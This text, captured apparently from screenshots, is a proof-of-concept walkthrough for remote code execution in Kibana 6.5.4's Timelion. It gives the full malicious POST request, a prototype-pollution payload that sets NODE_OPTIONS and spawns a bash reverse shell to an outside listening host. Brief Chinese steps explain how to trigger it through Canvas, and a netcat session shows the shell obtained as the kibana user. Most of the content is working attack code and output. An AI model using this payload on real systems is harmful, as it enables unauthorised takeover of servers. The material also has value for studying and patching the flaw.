 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Canvas workpads BETA Docs
Find workpad Import workpad JSON file Create workpad
237 http://10.10.100.42:5601 POST /api/timelion/run ✓ 200 16887 JSON 10.10.100.42
238 http://10.10.100.42:5601 GET /app/canvas 200 78066 HTML Kibana 10.10.100.42
271 http://10.10.100.42:5601 GET /plugins/kibana/assets/discover.svg 200 692 XML svg 10.10.100.42
Request Response
Raw Params Headers Hex JSON Beautifier JSON
POST /api/timelion/run HTTP/1.1
Host: 10.10.100.42:5601
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
kbn-version: 6.5.4
Referer: http://10.10.100.42:5601/app/timelion
Content-Length: 321
Connection: close
{"sheet":[".es(*).props(label.__proto__.env.AAAA='require(\"child_process\").exec(\"bash -i >& /dev/tcp/10.10.20.166/8989 0>&1\");process.exit()//')\n.props(label.__proto__.env.NODE_OPTIONS='--require
/proc/self/environ')"],"time":{"from":"now-15m","to":"now","mode":"quick","interval":"auto","timezone":"Asia/Shanghai"}}
漏洞触发：
将poc粘贴到“Timelion”里，然后点击‘Run’运行，
然后再点击左边的Canvas触发漏洞
1 4 root@kali: ~ × 5 root@d7f22ded6988: /tmp × +
root@kali:~# nc -lvvp 8989
listening on [any] 8989 ...
10.10.100.42: inverse host lookup failed: Unknown host
connect to [10.10.20.166] from (UNKNOWN) [10.10.100.42] 45948
bash: no job control in this shell
bash-4.2$ id
id
uid=995(kibana) gid=992(kibana) groups=992(kibana)
bash-4.2$